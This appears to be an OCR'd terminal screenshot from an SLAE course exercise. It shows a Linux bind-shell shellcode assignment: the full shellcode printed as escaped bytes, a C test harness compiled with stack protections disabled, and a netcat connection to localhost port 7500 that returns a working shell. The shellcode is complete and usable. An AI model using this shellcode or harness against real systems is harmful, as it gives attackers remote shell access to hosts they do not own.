 Attività Terminale gio 3 apr, 15.57
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ nano Shell_Bind_TCP.asm
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ ls
PoC_Shell_Bind_TCP.c README.md Shell_Bind_TCP.asm configure-port.sh graph_assign1.png main.c
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ /home/polslinux/cas.sh Shell_Bind_TCP.asm
\x31\xd2\x31\xdb\x6a\x66\x58\x43\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x96\xb0\x66\x43\x52\x66\x68\x1d\x4c\x66\x53\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x
80\xb0\x66\x43\x43\x6a\x01\x56\x89\xe1\xcd\x80\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f
\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ ls
PoC_Shell_Bind_TCP.c README.md Shell_Bind_TCP.asm Shell_Bind_TCP.o a.out configure-port.sh graph_assign1.png main.c
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ rm a.out Shell_Bind_TCP.o
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ nano main.c
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ gcc -fno-stack-protector -z execstack -m32 main.c
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ ls
PoC_Shell_Bind_TCP.c README.md Shell_Bind_TCP.asm a.out configure-port.sh graph_assign1.png main.c
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1 $ ./a.out
93
polslinux@vaio:~
File Modifica Visualizza Cerca Terminale Aiuto
polslinux@vaio ~ $ nc localhost 7500
pwd
/home/polslinux/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_1
ls
PoC_Shell_Bind_TCP.c
README.md
Shell_Bind_TCP.asm
a.out
configure-port.sh
graph_assign1.png
main.c